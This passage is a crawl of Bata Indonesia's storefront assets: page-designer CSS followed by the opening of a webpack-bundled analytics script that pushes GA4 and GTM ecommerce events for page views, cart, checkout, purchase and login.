rgba(0,0,0,.1));height:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.cc-page-designer .cc-component-textbox-tooltip-icon svg{height:.75rem;width:.75rem}.cc-page-designer .cc-component-textbox-tooltip-content{background:#fff;border-radius:.125rem;bottom:100%;-webkit-box-shadow:0 0 .3125rem 0 rgba(0,0,0,.3);box-shadow:0 0 .3125rem 0 rgba(0,0,0,.3);color:#140000;display:none;-ms-flex-direction:column;flex-direction:column;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:500;left:50%;letter-spacing:.00813rem;line-height:1.125rem;padding:.75rem 1rem;position:absolute;row-gap:.75rem;text-transform:none;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:18.75rem}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-tooltip-content{bottom:97%;left:.75rem;right:.75rem;-webkit-transform:none;-ms-transform:none;transform:none;width:auto;z-index:1}}.cc-page-designer .cc-component-textbox-tooltip-content-cta{border-bottom:.0625rem solid #140000}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-tooltip-content-cta:hover{border-color:#d40001;color:#d40001}}.cc-page-designer .cc-component-textbox-tooltip:hover .cc-component-textbox-tooltip-content{display:-ms-flexbox;display:flex}.cc-page-designer .cc-component-textbox-tooltip:hover .cc-component-textbox-tooltip-icon:after{display:block}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox.linebreak-disabled br{display:none}}.cc-page-designer .cc-hero-component{position:relative}.cc-page-designer .cc-hero-component .cc-scroll-down{bottom:4rem;display:-ms-flexbox;display:flex;height:1.5rem;position:absolute;width:1.5rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;left:0;margin:auto;right:0}@media (max-width:767.98px){.cc-page-designer .cc-hero-component .cc-scroll-down{display:none}}.cc-page-designer .cc-hero-component .cc-scroll-down-location-bottom-right{bottom:8.5rem;left:auto;right:2.5rem}.cc-page-designer .cc-hero-component .cc-scroll-down svg{color:#fff;height:1.0625rem;width:1.125rem}.cc-page-designer .cc-hero-component .cc-scroll-down:hover svg{color:#d40001}.cc-page-designer .cc-hero-component.cc-hero-component-removePB{margin-bottom:-1.5rem}.cc-page-designer .cc-product-list{padding:0}.cc-page-designer .cc-product-list .cc-recommended-slider__title,.cc-page-designer .cc-product-list-title{font-size:1.5rem;font-weight:700;line-height:1.875rem;margin:0;padding:1.5rem 1.5rem 2rem}@media (max-width:767.98px){.cc-page-designer .cc-product-list .cc-recommended-slider__title,.cc-page-designer .cc-product-list-title{font-size:1.375rem;font-weight:600;line-height:1.625rem;padding:1.5rem 1rem}}.cc-page-designer .cc-product-list .cc-recommended-slider{padding:0}.cc-page-designer .cc-product-list .cc-recommended-slider__carousel-wrp{margin:0}.cc-page-designer .cc-product-list .cc-recommended-grid__carousel{display:grid;gap:.0625rem;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-rows:auto}@media (min-width:1200px){.cc-page-designer .cc-product-list .cc-recommended-grid__carousel{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:1023.98px){.cc-page-designer .cc-product-list .cc-recommended-grid__carousel__slideOnMobile{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-page-designer .cc-product-list .cc-recommended-grid__carousel__slideOnMobile::-webkit-scrollbar{display:none}}.cc-page-designer .cc-product-list.count-4 .cc-recommended-grid__item:nth-child(n+5),.cc-page-designer .cc-product-list.count-8 .cc-recommended-grid__item:nth-child(n+9){display:none}.cc-page-designer .cc-product-list .container{max-width:none;padding:0}.storepage .cc-page-designer{padding-bottom:2.5rem;padding-top:0}.cc-page-designer--toTopBtn{background-color:#000;bottom:0;color:#fff;opacity:0;padding:.5625rem;position:fixed;right:0;-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);visibility:hidden;z-index:4}.cc-page-designer--toTopBtn--show{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);visibility:visible}.cc-page-designer--toTopBtn--icon{display:inline-block;height:1.875rem;margin:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:1.875rem}
/*# sourceMappingURL=page-designer.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceAssets/editorialRichText.css
body_size: 374
content:
.cc-page-designer .editorialRichText-component-container{text-align:left}.cc-page-designer .editorialRichText-component-container h1{display:block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-weight:400;color:#000;text-align:left;text-transform:uppercase;font-size:1.875rem;line-height:2.3125rem;padding-bottom:.9375rem;margin:0}@media (max-width: 767.98px){.cc-page-designer .editorialRichText-component-container h1{font-size:1.6875rem;line-height:2.0625rem}}.cc-page-designer .editorialRichText-component-container h2{display:block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-weight:500;color:#000;text-align:left;text-transform:uppercase;font-size:1.25rem;line-height:1.5rem;padding-bottom:.625rem;margin:0}@media (max-width: 767.98px){.cc-page-designer .editorialRichText-component-container h2{font-size:1.125rem;line-height:1.375rem}}.cc-page-designer .editorialRichText-component-container h3{display:block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-weight:600;color:#000;text-align:left;text-transform:uppercase;font-size:.875rem;line-height:1.125rem;padding-bottom:.3125rem;margin:0}.cc-page-designer .editorialRichText-component-container h4{display:block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-weight:400;color:#000;text-align:left;font-size:1.25rem;line-height:1.75rem;padding-bottom:.625rem;max-width:43.75rem;margin:0 auto}.cc-page-designer .editorialRichText-component-container h5{display:block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-weight:600;font-style:italic;color:#000;text-align:left;font-size:.875rem;line-height:1.125rem;padding-bottom:.3125rem;margin:0}.cc-page-designer .editorialRichText-component-container h6{display:block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-weight:500;text-decoration:underline;color:#000;text-align:left;font-size:.875rem;line-height:1.125rem;padding-bottom:.3125rem;margin:0}.cc-page-designer .editorialRichText-component-container p{display:block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-weight:400;color:#000;text-align:left;font-size:.875rem;line-height:1.3125rem;padding-bottom:.625rem;margin:0}.cc-page-designer .editorialRichText-component-container a{-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none;cursor:pointer;color:inherit;margin:0}.cc-page-designer .editorialRichText-component-container a:active,.cc-page-designer .editorialRichText-component-container a:hover,.cc-page-designer .editorialRichText-component-container a:focus{outline-width:0;outline:none;text-decoration:none;color:inherit}.cc-page-designer .editorialRichText-component-container ul{padding:0;margin:0}.cc-page-designer .editorialRichText-component-container ul li{font-size:.875rem;list-style-type:unset;display:list-item;padding:0;margin-left:1em}.cc-page-designer .editorialRichText-component-container img{width:auto;max-width:100%;display:inline-block;margin:.9375rem 0}@media (max-width: 767.98px){.cc-page-designer .editorialRichText-component-container img{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceLayouts/textColumnBlock.css
body_size: 36
content:
.cc-page-designer .cc-column-block{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;margin:1.25rem 0 1.875rem 0;padding:.9375rem 0}@media (min-width: 768px){.cc-page-designer .cc-column-block{padding-left:5rem}}.cc-page-designer .cc-column-block .region{margin-bottom:0}.cc-page-designer .cc-column-block .cc-textbox{margin:.9375rem 0 .3125rem 0;padding-left:0}.cc-page-designer .cc-column-block .cc-textbox h1,.cc-page-designer .cc-column-block .cc-textbox h2,.cc-page-designer .cc-column-block .cc-textbox h3,.cc-page-designer .cc-column-block .cc-textbox h4,.cc-page-designer .cc-column-block .cc-textbox p{text-align:center}.cc-page-designer .cc-column-block .cc-textbox p{margin:0;padding:0}.cc-page-designer .cc-column-block .cc-textbox a{text-decoration:underline}@media (min-width: 768px){.cc-page-designer .cc-column-block .cc-textbox h1,.cc-page-designer .cc-column-block .cc-textbox h2,.cc-page-designer .cc-column-block .cc-textbox h3,.cc-page-designer .cc-column-block .cc-textbox h4,.cc-page-designer .cc-column-block .cc-textbox p{text-align:left}}


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceLayouts/layout.css
body_size: 38
content:
html,body{margin:0;padding:0;line-height:normal}p{margin:0}.page-container{max-width:1200px}.region{position:relative;margin-bottom:0.75rem}.region::before{display:block;content:"";width:100%}.region_landscape-large::before{padding-top:calc(400 / 1024 * 100%)}.region_square::before{padding-top:calc(1 / 1 * 100%)}.region_landscape-small::before{padding-top:calc(1 / 2 * 100%)}.region_portrait-small::before{padding-top:calc(2 / 1 * 100%)}div.sf-interactions-proxyHoverContainer a{overflow:visible}


--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/analytics-index.min.js
body_size: 24584
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	var PageTypeMap = __webpack_require__(8);
	
	var events = __webpack_require__(10);
	var utils = __webpack_require__(11);
	__webpack_require__(12);
	
	//Global variable used by analytics
	window['dataLayer'] = window['dataLayer'] || [];
	window.bata_com_ns = window.bata_com_ns || {};
	window.bata_com_ns.analytics = window.bata_com_ns.analytics || {};
	
	/**
	 * @description launch the product (PDP) impression
	 */
	function triggerProductsImpressions(pageType) {
	    var products;
	    var ga4Products;
	    if (pageType === 'product') {
	        products = utils.getProductDataPDP();
	        ga4Products = utils.ga4GetProducts(products);
	        var value = ga4Products && ga4Products.length > 0 ? ga4Products[0].price : 0;
	        utils.promoImpressionHelper();
	        events.ga4ViewItem(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(value));
	    } else if (pageType === 'cart') {
	        products = utils.getProductsCartData(pageType);
	        ga4Products = utils.ga4GetProducts(products);
	        var cartPageData = utils.ga4GetCartData();
	        events.ga4ViewCart(window.bata_com_ns.analytics.currency, ga4Products, cartPageData.couponNames, parseFloat(cartPageData.value));
	    } else {
	        products = utils.getProductsData();
	        ga4Products = utils.ga4GetProducts(products);
	        // track GA4 product views only if not empty
	        if (ga4Products && ga4Products.length > 0) {
	            events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	        }
	    }
	    // track UA product views only if not empty
	    if (products && products.length > 0) {
	        events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	    }
	    utils.trackRecommendationsLists();
	}
	
	/**
	 * @description when editorial products on PDP, handle the data and trigger view_item_list GA4 event
	 */
	function triggerEditorialProducts() {
	    var productsList = [];
	    var currentProductId = utils.getProductDataPDP()[0].id || 'undefined product';
	    var editorialProducts = $('.js-editorial-pdp .product-tile.js-tileWrapper');
	    var sectionTitle = $('.js-editorial-pdp .cc-recommended-slider__title-link').text().trim() || 'Editorial PDP';
	
	    if (editorialProducts.length > 0) {
	        editorialProducts.each(function () {
	            var analyticsProduct = $(this).find('.analytics-product');
	            if (analyticsProduct.data('name') && analyticsProduct.data('id')) {
	                var productData = utils.getProductClickTileData(analyticsProduct);
	                productData.list_name = 'PDP - ' + currentProductId + ' - ' + sectionTitle;
	                productsList.push(productData);
	            }
	        });
	        if (productsList.length > 0) {
	            var ga4ProductsList = utils.ga4GetProducts(productsList);
	            events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4ProductsList);
	        }
	    }
	}
	
	/**
	 * @description get all the global information form the DOM, then eventually, lauch the various impressions
	 */
	function pushPageData() {
	    var $user = $('#analytics-user');
	    var pageType = utils.getPageType();
	    var customerEmailMarketing = $user.data('email-marketing').toString();
	    var customerEmail = $user.data('email');
	    var customerCrmId = $user.data('customer-crm-id');
	    var customerGender = $user.data('user-gender');
	    var customerId = $user.data('customerid');
	    var customerType = $user.data('order-count') > 0 ? 'existing' : 'new';
	    var currency = $('#analyticsCurrencyCode').data('currency');
	    var countryCode = $('#analytics-countryCode').data('content');
	
	    // pageType should always be set at least to 'other'
	    pageType = pageType && pageType.length > 0 ? pageType : 'other';
	
	    //saves useful information in window object to improve the performances
	    window.bata_com_ns.analytics.currency = currency;
	    window.bata_com_ns.analytics.pageType = pageType;
	    window.bata_com_ns.analytics.country = countryCode;
	
	    window.bata_com_ns.abTests = {
	        callAbTestInteraction: utils.callAbTestInteraction
	    };
	
	    // businessHours event
	    events.businessHours(utils.getBusinessHours());
	
	    // abTests data pushing into the dataLayer
	    utils.callAbTestInteraction({ 'pageType': pageType });
	
	    //If the pageType is detected, track the page impression
	    if (pageType) {
	        events.pageImpression(customerCrmId, pageType, window.location.href, customerEmail);
	        var ga4CrmId = customerCrmId && customerCrmId !== 'guest' ? customerCrmId : null;
	        var ga4Email = customerEmail && customerEmail !== 'guest' ? customerEmail : null;
	
	        events.ga4PageView({
	            pageType: pageType,
	            pageURL: window.location.origin,
	            pagePath: window.location.pathname,
	            country: countryCode,
	            emailMarketing: customerEmailMarketing,
	            email: ga4Email || undefined,
	            internalClientId: customerId,
	            loginStatus: ga4CrmId ? 'true' : 'false',
	            gender: customerGender,
	            userID: ga4CrmId || undefined,
	            userType: ga4CrmId ? customerType : "guest"
	        });
	        utils.PageDesignerPromoImpressionHelper();
	    }
	    //if the pageType can contains products to track the impressions, trigger the event
	    if (PageTypeMap.PRODUCT_IMPRESSION_MAPPING[pageType]) {
	        triggerProductsImpressions(pageType);
	        if (pageType === 'product') {
	            triggerEditorialProducts();
	        }
	    }
	    //if it is a category or brand page, try to get search data
	    if (pageType === 'category' || pageType === 'brands') {
	        utils.searchHelper();
	    } else if (pageType === 'purchase') {
	        //if the user lands on purchase page, launch checkout events
	        utils.orderConfirmHelper();
	    }
	
	    // At cart page check for removed items due to unavailability
	    if (pageType === 'cart' && $('#unavailableProductsModal').length > 0) {
	        utils.removeFromCartByUnavailabilityModal();
	    }
	    window.dataLayer.push({ 'event': 'basicAppEventsInitialized' });
	}
	
	/**
	 * Observe lazy-loaded product components and track them in analytics
	 */
	function observeLazyLoadedProducts() {
	    // Create a mutation observer to watch for added product lists
	    var observer = new MutationObserver(function (mutations) {
	        mutations.forEach(function (mutation) {
	            if (mutation.addedNodes && mutation.addedNodes.length) {
	                for (var i = 0; i < mutation.addedNodes.length; i++) {
	                    var node = mutation.addedNodes[i];
	
	                    // Skip non-element nodes, they can't contain product lists
	                    // https://developer.mozilla.org/en-US/docs/Web/API/Node/nodeType
	                    if (node.nodeType !== 1) {
	                        continue;
	                    }
	
	                    // Check if this node is a product list or contains product lists
	                    var $productLists = $(node).hasClass('analytics-ProductList') ? $(node) : $(node).find('.analytics-ProductList');
	
	                    if ($productLists.length) {
	                        // Process products in the list
	                        var products = utils.getProductsData();
	
	                        if (products && products.length > 0) {
	                            var ga4Products = utils.ga4GetProducts(products);
	
	                            if (ga4Products && ga4Products.length > 0) {
	                                events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	                            }
	
	                            events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	                        }
	
	                        // Process any recommendation lists
	                        utils.trackRecommendationsLists();
	                    }
	                }
	            }
	        });
	    });
	
	    // Start observing the document for changes
	    observer.observe(document.body, {
	        childList: true,
	        subtree: true
	    });
	}
	
	$(document).ready(function () {
	    pushPageData();
	    observeLazyLoadedProducts();
	});

/***/ }),
/* 1 */,
/* 2 */,
/* 3 */,
/* 4 */,
/* 5 */,
/* 6 */,
/* 7 */,
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	//link the information extracted from pdic.action (or other location) to the analytics pages
	
	var pageMetaDataUtils = __webpack_require__(9);
	
	var PAGE_MAPPING = pageMetaDataUtils.getPageMappingFromMetaDataElement('data-analytics-page-type-mapping');
	
	//specifies the pages where the event for addToCart needs further information
	var CART_MAPPING = {
	    "category": "category",
	    "wishlist": "wishlist view",
	    "product": "product detail page"
	};
	
	//specifies the pages where the event for add/remove from wishlist needs further information
	var WISHLIST_MAPPING = {
	    "category": "catalog",
	    "wishlist": "wishlist page",
	    "product": "product detail page"
	};
	
	//specifies in which pages products impression are tracked (the pages that can contain products)
	var PRODUCT_IMPRESSION_MAPPING = {
	    "account": false,
	    "billing": false,
	    "brands": false,
	    "cart": true,
	    "category": true,
	    "checkoutlogin": false,
	    "content": false,
	    "home": true,
	    "ordeConfirmation": false,
	    "product": true,
	    "shipping": false,
	    "wishlist": true,
	    "storelocator": false
	};
	
	module.exports = {
	    PAGE_MAPPING: PAGE_MAPPING,
	    CART_MAPPING: CART_MAPPING,
	    WISHLIST_MAPPING: WISHLIST_MAPPING,
	    PRODUCT_IMPRESSION_MAPPING: PRODUCT_IMPRESSION_MAPPING
	};

/***/ }),
/* 9 */
/***/ (function(module, exports) {

	'use strict';
	
	//link the information extracted from pdic.action (or other location) to the analytics pages
	
	var getOrSetPageMetaDataAttrElement = function getOrSetPageMetaDataAttrElement(dataAttrName, val) {
	    var metaData = document.getElementsByClassName('page-meta-data');
	    metaData = metaData && metaData.length > 0 ? metaData[0] : null;
	
	    if (!metaData) {
	        return null;
	    }
	
	    if (!dataAttrName) {
	        return null;
	    }
	
	    // get
	    if (typeof val === 'undefined') {
	        metaData = metaData.getAttribute(dataAttrName);
	    }
	    // set
	    else {
	            metaData.setAttribute(dataAttrName, val);
	        }
	
	    return metaData;
	};
	
	var getPageMappingFromMetaDataElement = function getPageMappingFromMetaDataElement(dataAttrName) {
	    var metaData = getOrSetPageMetaDataAttrElement(dataAttrName);
	    var mapping;
	    if (metaData) {
	        try {
	            mapping = JSON.parse(metaData);
	            if (!mapping) {
	                // eslint-disable-next-line no-console
	                console.log('Error - there was an empty page meta data element on the page !!');
	            }
	        } catch (e) {
	            // eslint-disable-next-line no-console
	            console.log('Error - while parsing a JSON attribute of a page meta data !!');
	            // eslint-disable-next-line no-console
	            console.log(e);
	        }
	    } else {
	        // eslint-disable-next-line no-console
	        console.log('Error - there was a missing page meta data element on the page !!');
	    }
	    return mapping;
	};
	
	var PAGE_MAPPING = getPageMappingFromMetaDataElement('data-page-type-mapping');
	
	module.exports = {
	    PAGE_MAPPING: PAGE_MAPPING,
	    getOrSetPageMetaDataAttrElement: getOrSetPageMetaDataAttrElement,
	    getPageMappingFromMetaDataElement: getPageMappingFromMetaDataElement
	};

/***/ }),
/* 10 */
/***/ (function(module, exports) {

	'use strict';
	
	/**
	 * Send GA4 event to GTM
	 * @param {Object} object GA4 data object
	 */
	function ga4EventPush(object) {
	    if (!object || !object.event) {
	        return;
	    }
	    object.timestamp = Date.now();
	
	    // Clear the previous ecommerce object as suggested by google
	    window.dataLayer.push({ ecommerce: null });
	    // Send data to GTM
	    window.dataLayer.push(object);
	    // eslint-disable-next-line no-console
	    console.table(window.dataLayer);
	}
	
	/**
	 * @description push in the data layer the impression of the page
	 * @param visitorStatus {String} the status of the user: if it is logged is the customerID, guest if not
	 * @param pageType {String} the type of the page, look at analytics-mapping for more information
	 * @param url {String} the url of the page
	 * @param userEmail {String} the user's email if logged, empty otherwhise
	 */
	function pageImpression(visitorStatus, pageType, url, userEmail) {
	    window.dataLayer.push({
	        'event': 'basicPageData',
	        'visitorStatus': visitorStatus || 'guest',
	        'pageType': pageType,
	        'pageURL': url,
	        'email': userEmail || ''
	    });
	}
	
	/**
	 * @description push in the data layer the business hours data
	 * @param businessHours object is a json that should have a structure like that:
	 * {'freshchat': {'on': { 'days': {'mo': '7-12, 12:30-17', 'tu': '8-16', ...}}, 'off': { 'days': [ '14.5', '24.12', '11.4:: 7-18' ] }}}
	 */
	function businessHours(businessHours) {
	    if (businessHours) {
	        window.dataLayer.push({
	            'event': 'businessHours',
	            'businessHours': businessHours
	        });
	    }
	}
	
	/**
	 * @description track the search data
	 * @param isCategorySearch {Boolean} set true only if the user has landed on page by clicking a category
	 * @param keyWord {String} the argoument of the search (could be the category name or the keyword inserted in the searchBar)
	 * @param categoryID {String} the id of the category clicked (set null if it is not a category search)
	 * @param numberOfResults {Int} the number of results (only if it is not a category search)
	 */
	function search(isCategorySearch, keyWord, categoryID, numberOfResults) {
	    if (isCategorySearch) {
	        window.dataLayer.push({
	            'event': 'search',
	            'categoryID': categoryID,
	            'categoryName': keyWord,
	            'ecommerce': {
	                'search_term': keyWord
	            }
	        });
	    } else {
	        window.dataLayer.push({
	            'event': 'search',
	            'searchKeyword': keyWord,
	            'numberResults': numberOfResults,
	            'searchType': 'site search',
	            'ecommerce': {
	                'search_term': keyWord
	            }
	        });
	    }
	}
	
	/**
	 * @description push in the data layer the impression of products
	 * @param currencyCode {String} The unicode of the currency used
	 * @param products {Object} contains collection of the products
	 */
	function trackProductImpression(currencyCode, products) {
	    window.dataLayer.push({
	        'event': 'ecommerceTrack',
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'impressions': products
	        }
	    });
	}
	
	/**
	 * @description push in the data layer the product variant data
	 * @param currencyCode {String} The currency code used
	 * @param products {Object} contains collection products
	 */
	function variantSelected(currencyCode, products) {
	    window.dataLayer.push({
	        'event': 'variantSelection',
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'impressions': products,
	            'detail': products
	        }
	    });
	}
	
	/**
	 * @description track the event addToCart
	 * @param currencyCode {String} The currency code used
	 * @param products {Object} contains collection products
	 * @param pageType {String} the current page type, null if the function is invoked inside the PDP
	 * @param customerEmail {String} the customer email if logged
	 * @param customerPhone {String} the customer phone if logged
	 * @param arTryonInfo {arTryonInfo} object with the tryon flags
	 */
	function addToCart(currencyCode, products, pageType, customerEmail, customerPhone, arTryonInfo) {
	    var eventData = {
	        'event': 'addToCart',
	        'email': customerEmail,
	        'phone': customerPhone,
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'add': {
	                'products': products
	            }
	        }
	    };
	
	    //IN-AR TRY ON
	    if (arTryonInfo) {
	        eventData.tryOnDesktopClick = arTryonInfo.tryOnDesktopClick;
	        eventData.tryOnMobileRedirect = arTryonInfo.tryOnMobileRedirect;
	    }
	
	    if (pageType) {
	        eventData.ecommerce.actionField = {};
	        eventData.ecommerce.actionField.list = pageType;
	        eventData.ecommerce.actionField.action = 'add';
	    }
	    window.dataLayer.push(eventData);
	}
	
	/**
	 * @description track the remove from cart
	 * @param products {List} contains collection products
	 */
	function removeFromCart(products) {
	    window.dataLayer.push({
	        'event': 'removeFromCart',
	        'ecommerce': {
	            'remove': {
	                'products': products
	            }
	        }
	    });
	}
	
	/**
	 * @description push into the datalayer the checkout step data
	 * @param step {int} The checkout's step
	 * @param option {String} checkout's information, based on the steps
	 * @param products {List} the products in the basket during the checkout
	 */
	function pushCheckoutData(step, option, products, customerEmail, customerPhone) {
	    if (step === 1 && customerEmail && customerPhone) {
	        window.dataLayer.push({
	            'event': 'ecommerceTrack',
	            'email': customerEmail,
	            'phone': customerPhone,
	            'ecommerce': {
	                'checkout': {
	                    'actionField': {
	                        'step': step,
	                        'option': option,
	                        'action': 'checkout'
	                    },
	                    'products': products
	                }
	            }
	        });
	    } else {
	        window.dataLayer.push({
	            'event': 'ecommerceTrack',
	            'ecommerce': {
	                'checkout': {
	                    'actionField': {
	                        'step': step,
	                        'option': option,
	                        'action': 'checkout'
	                    },
	                    'products': products
	                }
	            }
	        });
	    }
	}
	
	/**
	 * @description the standalone event for purchase, is launched always with the sixth checkout's step
	 * @param purchaseData {Object} Purchase data:
	 * id {String} the id of the order
	 * revenue {Number} the revenue of the order
	 * tax {Number} the tax total
	 * shipping {Number} the order shipping cost
	 * coupon {String} the name of the order coupon
	 * products {List} a list of all products purchased
	 * customerEmail {String} the customer email
	 * customerPhone {String} the customer phone
	 * adjustedMerchandizeTotalNetPrice {Decimal} order total net price
	 * adjustedMerchandizeTotalTax {Decimal} order total tax
	 */
	function purchase(purchaseData) {
	    window.dataLayer.push({
	        'event': 'ecommerceTrack',
	        'email': purchaseData.customerEmail,
	        'phone': purchaseData.customerPhone,
	        'ecommerce': {
	            'purchase': {
	                'actionField': {
	                    'id': purchaseData.id,
	                    'affiliation': 'Bata',
	                    'revenue': purchaseData.revenue,
	                    'adjustedMerchandizeTotalNetPrice': purchaseData.adjustedMerchandizeTotalNetPrice,
	                    'adjustedMerchandizeTotalTax': purchaseData.adjustedMerchandizeTotalTax,
	                    'tax': purchaseData.tax,
	                    'shipping': purchaseData.shipping,
	                    'coupon': purchaseData.coupon.couponCodeName,
	                    'action': 'purchase'
	                },
	                'products': purchaseData.products
	            }
	        }
	    });
	}
	
	/**
	 * @description registration of new user into the Bata club
	 * @param userId {String} the id of the user
	 * @param accountType {String} the type of account used by the user, regular user as default value
	 * @param socialNetwork {String} The social network used by the user to sign up, empty string as default value
	 */
	function registration(userId, email, phone, accountType, socialNetwork) {
	    window.dataLayer.push({
	        'event': 'customerContact',
	        'customerID': userId,
	        'email': email,
	        'phone': phone,
	        'accountType': accountType || 'regular user',
	        'socialNetwork': socialNetwork || ''
	    });
	}
	
	/**
	 * @description login user into the Bata club
	 * @param userCrmId {String} the crm id of the user
	 * @param accountType {String} the type of account used by the user, regular user as default value
	 * @param socialNetwork {String} The social network used by the user to sign up, empty string as default value
	 */
	function login(customerCrmId, email, accountType, socialNetwork) {
	    window.dataLayer.push({
	        'event': 'loggedIn',
	        'customerCrmId': customerCrmId,
	        'email': email,
	        'accountType': accountType || 'regular user',
	        'socialNetwork': socialNetwork || ''
	    });
	}
	
	/**
	 * @description a product link is clicked from the user (exept from minicart)
	 * @param currencyCode {String} The currency code used
	 * @param pageType {String} the type of the page, look at analytics-mapping for more information
	 * @param products {List} the list that contains the product clicked
	 */
	function productClick(currencyCode, pageType, products) {
	    window.dataLayer.push({
	        'event': 'productClick',
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'click': {
	                'actionField': {
	                    'list': pageType,
	                    'action': 'click'
	                },
	                'products': products
	            }
	        }
	    });
	}
	
	/**
	 * @description register the impression of the promotions in PDP
	 * @param promotions {List} A list of all the promotions displayed
	 */
	function promoImpression(promotions) {
	    window.dataLayer.push({
	        'event': 'promoView',
	        'ecommerce': {
	            'promoView': {
	                'promotions': promotions
	            }
	        }
	    });
	}
	
	/**
	 * @description register the impression of a promotional banner
	 */
	function PageDesignerPromoImpression(promotions) {
	    window.dataLayer.push({
	        'event': 'ecommerceTrack',
	        'ecommerce': {
	            'promoView': {
	                'promotions': promotions
	            }
	        }
	    });
	}
	
	/**
	 * @description register the click on a promotional banner
	 */
	function PageDesignerPromoClick(promotions) {
	    window.dataLayer.push({
	        'event': 'promotionClick',
	        'ecommerce': {
	            'promoClick': {
	                'promotions': promotions
	            }
	        }
	    });
	}
	
	/**
	 * @description the generic GAevent, take a look into the official documentation to understand his scope
	 */
	function trackGAEvent(category, action, label, eventValue, notInteraction) {
	    window.dataLayer.push({
	        'event': 'GAevent',
	        'eventCategory': category || '',
	        'eventAction': action || '',
	        'eventLabel': label || '',
	        'eventValue': eventValue || 0,
	        'eventNotInteraction': notInteraction || false
	    });
	}
	
	//
	// Google Analytics 4
	
	/**
	 * GA4 add_payment_info event
	 * @param {Object} checkoutData Checkout data
	 * @param {Array.<Object>} items items Order items
	 */
	function ga4AddPaymentInfo(checkoutData, items) {
	    ga4EventPush({
	        'event': 'add_payment_info',
	        'ecommerce': {
	            'currency': checkoutData.currency,
	            'payment_type': checkoutData.paymentType,
	            'coupon': checkoutData.coupon,
	            'payment_method_saved': checkoutData.paymentMethodSaved,
	            'value': checkoutData.value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 select_proceed_to_purchase
	 * @param {Object} order  order data
	 */
	function ga4SelectProceedPurchase(order) {
	    ga4EventPush({
	        'event': 'select_proceed_to_purchase',
	        'payment_type': order.defaultPaymentMethod,
	        'shipping_tier': order.shipping[0].selectedShippingMethod.displayName
	    });
	}
	
	function ga4SelectExpressCheckout(data) {
	    ga4EventPush({
	        'event': 'select_express_method',
	        'payment_type': data.paymentType
	    });
	}
	
	/**
	 * GA4 add_shipping_info event
	 * @param {Object} checkoutData Checkout data
	 * @param {Array.<Object>} items items Order items
	 */
